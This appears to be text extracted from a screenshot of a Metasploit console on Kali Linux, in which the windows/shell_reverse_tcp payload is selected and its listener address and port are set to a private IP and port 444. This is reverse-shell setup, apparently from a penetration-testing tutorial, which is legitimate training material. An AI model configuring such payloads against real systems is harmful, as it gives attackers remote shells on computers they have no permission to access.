 msf > use windows/shell_reverse_tcp
msf payload(shell_reverse_tcp) > show options
Module options (payload/windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(shell_reverse_tcp) > set LHOST 192.168.0.146
LHOST => 192.168.0.146
msf payload(shell_reverse_tcp) > set LPORT 444
LPORT => 444
msf payload(shell_reverse_tcp) > show options
KALI LINUX
The quieter you become, the more you are able to hear
Module options (payload/windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.0.146 yes The listen address
LPORT 444 yes The listen port
msf payload(shell_reverse_tcp) >